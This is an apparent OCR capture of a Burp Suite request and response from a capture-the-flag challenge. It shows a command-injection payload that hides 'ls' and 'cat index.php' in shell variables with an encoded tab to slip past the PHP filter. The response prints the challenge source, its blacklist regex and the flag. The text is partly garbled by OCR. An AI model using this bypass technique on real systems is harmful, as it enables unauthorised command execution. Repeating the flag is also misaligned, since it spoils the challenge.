 发送
取消
<
>
目标: http://0454f75e-b8b7-4b36-b2a1-5831367
请求
美化 Raw Hex
\n
1 GET /?ip=127.0.0.1;a=l;b=s;c=dex.php;d=t;$a$b;ca$d%09in$c
HTTP/1.1
2 Host:
0454f75e-b8b7-4b36-b2a1-5831367963e6.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q =0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://0454f75e-b8b7-4b36-b2a1-5831367963e6.www.polarctf.com:80
90/?ip=127.0.0.1%3Bget%2509index.php
9 Upgrade-Insecure-Requests : 1
0
响应
美化 Raw Hex 页面渲染
\n
27 </form>
28
29 <?php
30 $flag = 'flag{ae5eb824ef87499f644c3f11a7176157} ';
31 if(isset($_GET['ip'])){
32 $ip = $_GET['ip'];
33 if(preg_match("/\&|\/|\?|\*|\<|\ >
|`|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
34 print_r($match);
35 print($ip);
36 echo "<pre>
";
37 echo preg_match("/\&|\/|\?|\*|\ <|\>
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
38 die("fxck your symbol!");
39 }
40 else if(preg_match("/ /", $ip)){
41 die("□□□□□□□□□□□□□□□/□□□");